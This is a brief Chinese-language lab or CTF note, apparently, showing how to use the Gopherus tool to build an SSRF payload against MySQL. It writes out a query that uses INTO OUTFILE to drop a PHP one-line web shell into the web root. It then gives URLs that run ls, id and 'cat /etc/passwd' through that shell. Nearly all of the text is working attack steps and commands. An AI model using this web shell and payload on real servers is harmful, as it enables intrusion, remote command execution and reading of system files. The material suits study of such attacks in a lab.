 使用工具构造payload
使用into outfile生成文件cmd.php并写入一句话
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: select "<?php system($_GET['cmd']);?>"
into outfile '/var/www/html/cmd.php';
生成payload后更改IP即可提交
使用http协议访问并执行命令
http://172.250.250.1/cmd.php?cmd=ls
GET方式提交‘cmd’的值
http://172.250.250.1/cmd.php?cmd=id
http://172.250.250.1/cmd.php?cmd=cat%20/etc/passwd
空格%20